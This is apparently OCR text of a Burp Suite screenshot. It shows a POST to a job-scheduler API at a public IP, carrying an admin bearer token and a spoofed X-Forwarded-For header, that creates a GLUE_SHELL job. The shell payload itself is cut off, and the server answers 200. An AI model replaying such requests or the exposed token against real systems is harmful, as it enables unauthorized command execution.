 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIKit HaE CaA log4j2 RCE Search Settings
1 × 2 × +
Send Cancel < > Target: http://119.8.118.229:20080 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /api/job/add/ HTTP/1.1
2 Host: 119.8.118.229:20080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsImlzcyI6Imppbmd3ayIsImV4cCI6MTczNDA3NjAyNCwiaWF0IjoxNzMzNDcxMjI0LCJyb2w
iOiJST0xFX0FETUlOIn0.yR_yN8QJGq-mIQY3jJevgn1enONFf4gUk6BiYttHQqlLPflBX5SO0OjFopNqyu6dCo69zMqTJsbW8TqVoUpSrg
9 Referer: http://119.8.118.229:20080/index.html
10 Content-Length: 441
11 Cookie: Admin-Token=
Bearer%20eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsImlzcyI6Imppbmd3ayIsImV4cCI6MTczNDA3NjAyNCwiaWF0IjoxNzMzNDcxMj
I0LCJyb2wiOiJST0xFX0FETUlOIn0.yR_yN8QJGq-mIQY3jJevgn1enONFf4gUk6BiYttHQqlLPflBX5SO0OjFopNqyu6dCo69zMqTJsbW8TqVoU
pSrg
12 DNT: 1
13 X-Forwarded-For: 8.8.8.8
14 Connection: keep-alive
15
16 {
"jobGroup":1,
"jobCron":"00 40 00 * * ? *",
"jobDesc":"test1",
"executorRouteStrategy":"RANDOM",
"executorBlockStrategy":"SERIAL_EXECUTION",
"childJobId":"",
"executorFailRetryCount":0,
"alarmEmail":"",
"executorTimeout":0,
"author":"test",
"jobConfigId":"",
"executorHandler":"",
"glueType":"GLUE_SHELL",
? Search 0 highlights
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json;charset=UTF-8
9 Date: Fri, 06 Dec 2024 07:54:19 GMT
10 Content-Length: 37
11
12 {
"code":200,
"msg":null,
"content":"3"
}
? Search 0 highlights
Inspector
Notes
Done 339 bytes | 188 millis